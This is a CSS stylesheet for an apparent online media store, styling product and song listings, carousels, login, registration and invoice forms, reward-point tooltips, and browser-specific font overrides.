.right-wrap .homeprodynmic .heading {    border-bottom: 1px solid #ededed;    border-top: 1px solid #ededed;    clear: right;color: #202327;    font-family: "proxima_nova_rgbold";    font-size: 20px;    margin: 0 0 10px;    overflow: hidden;    padding: 16px 0 14px 15px;}
.right-wrap .homeprodynmic .song_listing .ullist li{ width:257px; overflow:hidden;}
/*.right-wrap .homeprodynmic .item .col {    margin-bottom: 10px;    overflow: hidden;    position: relative;}*/
.right-wrap .homeprodynmic .song_listing { margin:20px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing ul { margin:0; padding:0; list-style:none; margin-top:10px; }
.right-wrap .homeprodynmic .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
/*.right-wrap .homeprodynmic .song_listing li img { width:100%; height:auto; }*/
.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -148px;}
.right-wrap .homeprodynmic .song_listing li.active .cnt {right: 0;}
.right-wrap .homeprodynmic .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .homeprodynmic .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .homeprodynmic .song_listing li .cnt .price { color: #eb4823; font-size: 18px; }
.right-wrap .homeprodynmic .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .homeprodynmic .song_listing .ullist li {  overflow: hidden;  width: 257px; border:1px none #efefef;}
.right-wrap .homeprodynmic .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: absolute;  width: 96%;}
.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .homeprodynmic .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
.right-wrap .homeprodynmic .cnt-wrap { position:absolute; bottom:-34px; left:0; width:100% }
.right-wrap .homeprodynmic .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
.right-wrap .homeprodynmic .cnt-link {background: url("../images/trf-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);    bottom: -20px;    float: left;padding: 12px 2% 0;    position: absolute;    width: 96%;}
.right-wrap .homeprodynmic .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px ;height:auto !important;}
.right-wrap .homeprodynmic .bag-icon {    position: absolute;    right: 9px;    top: -20px;}
.right-wrap .homeprodynmic .bag-icon img {    display: block;    margin: 0 auto;    width: 100%;}
.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: "proxima_nova_rgbold";    font-size: 13px;}
.right-wrap .homeprodynmic .cnt-link .bdr-btm {       border-top: 1px solid #dcdcdc;    float: left;padding: 10px 0;    width: 100%;}

/*17-12-14*/
.right-wrap .homeprodynmic{  background-color: #fff;}
.right-wrap .homeprodynmic .heading {    border-bottom: 1px solid #ededed;    border-top: 1px solid #ededed;    clear: right;color: #202327;    font-family: "proxima_nova_rgbold";    font-size: 20px;    margin: 0 0 0;    overflow: hidden;    padding: 16px 0 14px 15px;}
.right-wrap .homeprodynmic .song_listing .ullist li{ width:257px; overflow:hidden;}
.right-wrap .homeprodynmic .item .col {    margin-bottom: 10px;    overflow: hidden;    position: relative; }
.right-wrap .homeprodynmic .song_listing { margin:20px 0 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing ul { margin:0; padding:0; list-style:none; margin-top:0px; }
.right-wrap .homeprodynmic .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
/*.right-wrap .homeprodynmic .song_listing li img { width:100%; height:auto; }*/
.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -148px;}
.right-wrap .homeprodynmic .song_listing li.active .cnt {right: 0;}
.right-wrap .homeprodynmic .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .homeprodynmic .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .homeprodynmic .song_listing li .cnt .price { color: #eb4823; font-size: 18px; }
.right-wrap .homeprodynmic .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .homeprodynmic .song_listing .ullist li {  overflow: hidden;  width: 257px; border:1px none #efefef; display:inline; position:relative; float:left; text-align:center;}
.right-wrap .homeprodynmic .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: static;  width: 96%;}
.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .homeprodynmic .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
.right-wrap .homeprodynmic .cnt-wrap { position:relative; bottom:0; left:0; width:100%; }
.right-wrap .homeprodynmic .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
.right-wrap .homeprodynmic .cnt-link {background: url("../images/trf-bg.png") repeat scroll 0 0 ;border-left: 1px solid #ffffff;    bottom:0;  float: left;padding: 12px 2% 0px;position: static;width: 96%; text-align:left;}
.right-wrap .homeprodynmic .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px;}
.right-wrap .homeprodynmic .bag-icon {    position: absolute;    right: 9px;    top:-30px;}
.right-wrap .homeprodynmic .bag-icon img {    display: block;    margin: 0 auto;  }
.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: "proxima_nova_rgbold";    font-size: 13px; margin:0 0 10px;}
.right-wrap .homeprodynmic .cnt-link .bdr-btm {       border-top: 1px solid #dcdcdc;    float: left;margin:10px 0  0 0; padding:0;    width: 100%; text-align:left;
 transition: all .4s linear 0s;  }
.right-wrap .homeprodynmic .song_listing li:hover .bdr-btm{ }
/*17-12-14*/

/*.right-wrap .homeprodynmic .song_listing li a.imgwrap {height: 190px;max-width: 133px;overflow: hidden;text-align: center;width: 100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap *{vertical-align:middle; }
.right-wrap .homeprodynmic .song_listing li a.imgwrap span {display:inline-block; height:100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap img {max-width:100%;}*/

.error {margin-top: 100px;}

.right-wrap .inner_page .login_page .col-2 .guest_acc { background: url("../images/invoice_bg.gif") repeat scroll left top;height: 45px;margin-left: 10px;max-width: 490px; padding: 20px 0;width: 100%; margin-top:10px;}
.right-wrap .inner_page .guest_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;margin: 0;overflow: hidden;padding:11px 0 12px 20px;float:left; width:50%; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 0; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .thankmsg {background: url("../images/invoice_bg.gif") repeat scroll left top;height: auto;margin: 40px auto;padding: 20px;text-align: center;width: 59%;}
.right-wrap .inner_page .mailtofrnd_page .thankmsg .form {float: none;height: auto;margin: 0;padding: 0;width: 100%;color: #202327;font-family: "proxima_nova_rgregular";font-size: 18px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc {background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 324px;margin-left: 10px;max-width: 490px;padding: 27px 0;width: 100%;margin-top:55px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 20px;margin: 0;overflow: hidden;padding: 0 12px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc p {color: #202327;font-family: "proxima_nova_rgregular";font-size: 16px;padding: 45px 0 0 20px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn {background: none repeat scroll 0 0 #eb4823;color: #fff;float: right;font-family: "proxima_nova_rgbold";font-size: 18px;height: 46px;line-height: 46px;margin-right: 0px;margin-top: 36px;padding: 0 20px;transition-duration: 0.5s;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn:hover {background-color: #f6866c;color: #fff;}
.combo1 {float: left;width: 100%;}
.right-wrap .inner_page .registr_page .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.tele {float: left;width: 34.4%;}
.tele input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 100% !important;}

.registr_page .list1 {margin: 10px 0 0;padding: 0;}
.registr_page .list1 ul {list-style: outside none no;margin: 0;padding: 0;}
.registr_page .list1 li {color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 14px;line-height: 25px;list-style: outside none none;padding-bottom: 10px;text-decoration: none;width: 100%;}
.registr_page .list1 li label {display: block;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1{ width:88%; margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height: 52px;margin: 15px 10px 0 0 !important;max-width: 438px;padding: 0 0 0 20px;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1{ width:88%; margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height: 52px;margin: 15px 10px 0 0 !important;max-width: 438px;padding: 0 0 0 20px;width: 100%;}
.right-wrap .final_invoice .guest_invoice-blingprt {color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 16px;margin: 0;padding: 0 20px 0 20px;box-sizing: border-box;width: 100%;}
.right-wrap .final_invoice .guest_invoice-blingprt .dtl_row {float: left;padding: 15px 0;width: 50%;}
.right-wrap .final_invoice .guest_invoice-blingprt .dtl_row .space {margin:0 10px;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap {/*height: 190px;max-width: 133px;*/overflow: hidden;text-align: center;width: 100%; display:inline-block; position:relative;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap *{vertical-align:middle; }
.right-wrap .homeprodynmic .song_listing li a.imgwrap span {display:inline-block; height:100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap img {max-width:100%;}

.right-wrap .homeprodynmic .item .col * { vertical-align:middle;}
.right-wrap .homeprodynmic .item .col span{ /*height:100%; */height:80%; display:inline-block;}
.right-wrap .homeprodynmic .item .col a{ display:inline-block;}
.right-wrap .homeprodynmic .item .col {    margin-bottom: 0;    overflow: hidden; position: relative; text-align:center; background:transparent !important; }

ul.ullist li a.imgwrap1 {height: 190px;max-width: 133px;overflow: hidden;text-align: center;width: 100%;}

/*----------------------------------*/

.owl-carousel .owl-item li.itemrecent {border: 1px none #efefef;display: inline;float: left;overflow: hidden;position: relative;text-align: center;width: 257px;margin: 0 0 10px 10px;padding: 0;}
.owl-carousel .owl-item li.itemrecent .col {margin-bottom: 10px;overflow: hidden;position: relative;text-align: center;background: none repeat scroll 0 0 #efefef;}
.owl-carousel .owl-item li.itemrecent .col span {display: inline-block; margin-top:5px;/*height: auto !important;height: 80%;/* margin-bottom:3px;*/}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap {}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap *{ vertical-align:middle; }
.owl-carousel .owl-item li.itemrecent .col a.imgwrap b{ display:inline-block; height:100%; }

.owl-carousel .owl-item li.itemrecent a.imgwrap {overflow: hidden;text-align: center;width: 100%;}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap img {
    max-width: 100%;
}
.owl-carousel .owl-item li.itemrecent .col a {display: inline-block;}
.owl-carousel .owl-item li.itemrecent .col * {vertical-align: middle;}

/*--------------------------------------------------*/
.right-wrap .inner_page .pakage_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;   }
.right-wrap .inner_page .pakage_page .form{ width:100%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .pakage_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .pakage_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:95%; }

.right-wrap .inner_page .pakage_page .submitbtn { background:#eb4823; color: #fff; float:left; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 18px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .pakage_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .pakage_page .submitbtn:hover { background-color:#f6866c; color:#fff; }


.right-wrap .inner_page .pakage_page .view-order-wrap{text-align:center;font-size:14px;line-height:30px;border:1px solid #F8F8F8; margin: 40px auto 34px 2%; width:80%;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl1{width:33%;float:left;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl2{width:33%;float:left;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl3{width:33%;float:left;}

.right-wrap .inner_page .pakage_page .view-order-wrap .heading-text{float:left;width:100%;font-weight:bold;background:#f8f8f8;line-height:33px}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap{border-bottom:1px solid #F8F8F8;float:left;width:100%}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap a{color:#e06077}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap a:hover{color:#4e4e4e}



.scrollup {background: url("../images/top-arrow.gif") no-repeat scroll left top;bottom: 50px;height: 36px;position: fixed;right: -45px;text-indent: -9999px;width: 37px;z-index: 99999;}
.scrollup:hover{background: url("../images/top-arrow.gif") no-repeat scroll left bottom rgba(0, 0, 0, 0);}

.song_listing li .thumbBoxW {background: none repeat scroll 0 0 ;height: 370px;text-align: center;vertical-align: middle;}
.song_listing li .thumbBoxW .vSpacer {display: inline-block;height: 100%;text-align: center;vertical-align: middle;}
.song_listing li .thumbBoxW > a {display: inline-block;text-align: center;vertical-align: middle;max-width:98%;}

a.ahere {color: #000;text-decoration: underline;}
a.ahere:hover {color: #eb4823;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;height: auto;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .tele {width:33.4%}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;height: auto;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 .tele {width:33.4%}


.right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {border: 1px solid #d7d7d4;color: #202327;font-family: "proxima_nova_rgregular";font-size: 15px;height:100px; margin: 0px 4px 0 0;padding: 10px 14px 3px;width: 97%;resize:none;overflow:auto; float:left;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo:last-child {margin-right: 0;}

.ie8 .right-wrap .inner_page .newsletter_page .form .telecode .combo {width:29%;}

.media-txt1 .stars {float:right;}



/*04/02/15*/
.thumb-zoom{ float:left; width:100%; clear:both; margin:28px 0 20px;} 
.clm_1 .thumb-img-box {
 
  width: 100%; position:relative; text-align:center;  max-height:232px; max-width:220px;  margin: 0 auto;  
}
.clm_1 .thumb-img-box .img{ margin:0px auto; }
.right-wrap .cart_inner .prd_dtl .clm_1 .thumb-img-box img{ margin-bottom:0; width:100%;max-height: 232px;max-width: 220px;}
 .zoom-img {
  background: url(../images/play-icon-1.png) no-repeat center center;
  float: left;
  height: 27px;
  left: 50%;
  margin: -13px 0 0 -13px;
  opacity: 1;
  position: absolute;
  top: 50%;
  transition-duration: 0.5s;
  width: 27px;
}


.clm_1 .thumb-img-box  .prowrap { visibility:hidden; position:absolute; left:0; top:0; background:url(../images/pool-overlay.png) repeat left top; height:100%; width:100%; -webkit-transform: scale(0.00); -moz-transform: scale(0.00); -ms-transform: scale(0.00); -o-transform: scale(0.00); transform: scale(0.00); transition-duration:.5s; -moz-transition-duration:.5s; -o-transition-duration:.5s; cursor:pointer; }
.clm_1 .thumb-img-box:hover .prowrap { visibility:visible; -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); }
.clm_1 .thumb-img-box  .prowrap .img-disc {height: auto;left: 0;position: absolute;top: 42px;width: 100%; font-size:24px; color:#fff; font-family: "latoregular"; text-align:center;  }
.clm_1 .thumb-img-box  .prowrap .icon1 {
  background: url(../images/zoom.png) no-repeat center center;
  height: 41px;
  left: 50%; top:50%; margin:-15px;
  position: absolute;
  width: 41px;
  bottom: 54px;
}
.clm_1 .thumb-img-box  .prowrap .icon1 img{ display:none; margin-bottom:0;}

.right-wrap .header .top-menu ul li.toggle-log{ position:relative; padding-bottom:10px; margin-left: 0%;width: 100%;}
.right-wrap .header .top-menu ul li.toggle-log .toggle-login{ position:absolute; z-index:999; background:#fff; border:solid 1px #cfcfcf; top:24px; right:0px; visibility:hidden; width:160px; border-radius:3px;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login{ visibility:visible;}
.right-wrap .header .top-menu ul li.toggle-log .toggle-login::after{ background:url(../images/submenu-before.png) no-repeat top left; content: "";height: 13px;left:77%; position: absolute;top: -8px; width: 100%;}

.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account{ float:left; width:100%; clear:both;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li{ display:block; width:83%; /* border-bottom:solid 1px #cfcfcf; */background:none; line-height:30px;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li.last{ border-bottom:none;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li a{ color:#000;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li a:hover{ color:#5D5E60;}

.pro_dtl_zoomico {background: url("../images/zoomico.gif") no-repeat scroll center center rgba(0, 0, 0, 0);bottom: 1%;height: 44px;left: 30%;position: absolute;width: 44px;}
.owl-carousel.thumb .owl-item { text-align:center; }
.owl-carousel.thumb .owl-item .item { display: inline-block; float: none !important; width: 90%!important; }

.img_slider .container { margin-top:0; }
.img_slider .sync1 .item { width:100%; height:auto; position:relative; margin:0; }
.img_slider .sync2 .item { height: auto; width: 100%; margin: 0; }
.img_slider .sync2 .item img { width:100%; height:auto; max-width: 100% !important; }
.img_slider .sync2 .synced .item { float: left;  max-width: 98px; width: 100%; }

.img_slider .sync3 .item { width:100%; height:auto; position:relative; margin:0; }
.img_slider .sync4 .item { height: auto; width: 100%; margin: 0; }
.img_slider .sync4 .item img { width:100%; height:auto; max-width:98px; }
.img_slider .sync4 .synced .item { float: left; height: 99px; max-width: 98px; width: 100%; }

.img_slider .owl-theme .owl-controls .owl-buttons { visibility:visible; display:block; position:relative; }
.img_slider .owl-theme .owl-controls .owl-buttons .owl-prev { border:none; background: url(../images/left_btn.gif) no-repeat left top; height:28px; width:23px; position:absolute; left:8px; top:37px; z-index:9; margin:0; }
.img_slider .owl-theme .owl-controls .owl-buttons .owl-next { border:none; background: url(../images/right_btn.gif) no-repeat left top; height:28px; width:23px; position:absolute; right:8px; top:37px; z-index:9; margin:0; }


/* 25/03/2015 */
.store ul.storeico {float:left;}
.store ul.storeico li {float:left; margin-top: 2.7%; padding: 0 5px;}
.store ul.storeico li a img{width:25px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.spnfreeship{color: #EB4823;cursor: default;}

.right-wrap .cart_inner .prd_dtl .clm_2 .price .list {
   margin: 25px 0px 0px; float:left;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price .list span.spnlst {
   font-size: 15px; font-weight: bold;color:#ec5837;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price .list ul.ratingclass > li{
    float: left ;
    margin: 3px 15px;
    width:auto;
}

/*4-4-15*/
.267 .spnfreeship {
    float: right;
    margin-top: -6.2%;
    width: 53%;
}



/*-------------------------------------------- 28/04/2015 ------------------------------------------------------------*/


.right-wrap .homeprodynmic .cnt-link span{ margin-top:5px;}
.crt_price{ display:inline-block; margin-top:3px;}
.crt_price img {float:right; height:12px; margin-left:10px; width:15px!important;}
.pointsD{ float:right; position:relative;}
.pointsD .point{ background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 26px; display:inline-block; color:#fff; font-size:12px; border-radius:10px;}

.pointsD .rewardpoint_cont{ display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsD .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsD .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsD .rewardpoint_cont .wrapi{ padding:10px;}
.pointsD:hover .rewardpoint_cont{ display:block;}




.pointsDA{ float:right; position:relative;margin:0 15px 0 0;}
.pointsDA .point{ background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 24px; display:inline-block; color:#fff; font-size:11px; border-radius:10px;}

.pointsDA .rewardpoint_cont{ font-family: "proxima_nova_rgregular",arial; display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsDA .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsDA .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsDA .rewardpoint_cont .wrapi{ padding:10px;  font-size: 13px;   line-height: 20px;}
.pointsDA:hover .rewardpoint_cont{ display:block; }


.pointsProDetail { float: left; position:relative;}
.pointsProDetail .point{ font-family: "proxima_nova_rgregular"; background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 24px; display:inline-block; color:#fff !important; font-size:11px; border-radius:10px;}
 
.pointsProDetail .rewardpoint_cont{ font-family: "proxima_nova_rgregular",arial; display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsProDetail .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsProDetail .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsProDetail .rewardpoint_cont .wrapi{ padding:10px;    color: #878787;
    line-height: 20px;  font-size: 13px;}
.pointsProDetail:hover .rewardpoint_cont{ display:block;}

.reward_point {
  background-color: #f1f1f1;
  float: right;
  margin-right: 10px;
   padding: 2px 2px 2px 28px;
  position: relative;
} 


.reward_point .rp_1 {
  background: url("../images/reward-icon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  bottom: 0;
  display: block;
  height: 38px;
  left: -2%;
  overflow: hidden;
  position: absolute;
  text-indent: -9999px;
  top: -3px;
  width: 27px;
}

.contentcss {
    line-height: 20px;
    margin-left: 10px;
    font-size: 14px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    padding: 10px;
    width: 95%;
    text-transform: none;
}

.ie8 .right-wrap .homeprodynmic .item .col{min-height:370px !important}
#ctl00_ContentPlaceHolder1_lblmsg{ float:left; width:100%;}




/* ----------------------------------------------------------------------- */

.staysign {
    display: inline-block;
    margin: 7px 15px 0;
    width: 70%;
}
.right-wrap .inner_page .login_page .col-1 .loginbox .staysign input {
    margin: 2px 7px 0 0;
    padding: 0;
    width: 5%;
}

 .clsfreeshiplst { border-left: 1px solid rgb(175, 175, 176);
    margin-left: 3px;
    padding-left: 3px;color: #EB4823;font-weight: bold;float: none; font-size:12px;}

#trContent .spnerror {
color:red;
font-size:14px;
}

/* 10/09/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul {float: left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {float:left; width:15%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 a {float: left; width:auto; margin-right:16%;}
.right-wrap .slider2.slider3 .owl-carousel .owl-item li.itemrecent:hover .bdr-btm{  }
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.fnone {float:none; cursor:pointer;}

.banner1 li { display:none; }
.banner1 li:first-child { display:block; }

.loaderforimages { background:url(../images/ajax-loader.gif) no-repeat center; width:100%; height:100%; position:absolute; left:0; top:0; }

.right-wrap .homeprodynmic .cnt-link .bdr-btm span a img {
 height:16px !important; width:auto !important;}
.right-wrap .cart_inner .container {
  min-height: 500px;
}
.owl-item .item .price .price-media a { float:left; width:100%;
}
.owl-item .item .price .price-media {
float: left;
    margin-bottom: 5px;
    width: 100%;}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  
::i-block-chrome,.right-wrap .inner_page .contact_page textarea,.right-wrap .inner_page .contact_page ,.right-wrap .inner_page .contact_page .form,.right-wrap .inner_page .contact_page input ,.right-wrap .cart_inner .prd_dtl .clm_2 .write_review ,.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt,.right-wrap .cart_inner .prd_dtl .clm_2 .casting,.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels h3 ,.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li,.right-wrap .cart_inner .prd_dtl .clm_2 .features li, .right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 span,.right-wrap .cart_inner .prd_dtl .clm_2 .price,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt span,.right-wrap .final_invoice .myac_view_dtl .dtl_list li input,.right-wrap .final_invoice .add_to_cart .list_row,.right-wrap .final_invoice .invoice-shipngpart,.right-wrap .final_invoice .invoice-blingprt ,.right-wrap .cart_inner .add_to_cart .list_row,.right-wrap .cart_inner .add_to_cart .head,.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li,.right-wrap .cart_inner .navigation .owl-carousel .item a,.right-wrap .inner_page .detail_form .text,.right-wrap .inner_page .detail_form input,.right-wrap .inner_page .detail_form,.right-wrap .inner_page .heading ,.right-wrap .cate_list li, .right-wrap .header .search-box input ,body ,.right-wrap .header .search-box input  { font-family: 'Montserrat', sans-serif; }
 

::i-block-chrome,.right-wrap .inner_page .contact_page .add_part .title{ font-family: 'Montserrat', sans-serif;font-weight:700;  }
 

::i-block-chrome,.right-wrap .inner_page .contact_page .add_part .address li { font-family: 'Montserrat', sans-serif; }

 ::i-block-chrome, body { font-family: 'Montserrat', sans-serif ;}
::i-block-chrome,.right-wrap .inner_page .review_page { font-family: 'Montserrat', sans-serif; }
::i-block-chrome, body{ font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .review_page input {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .review_page textarea{font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .review_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .review_page .review_part .head{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

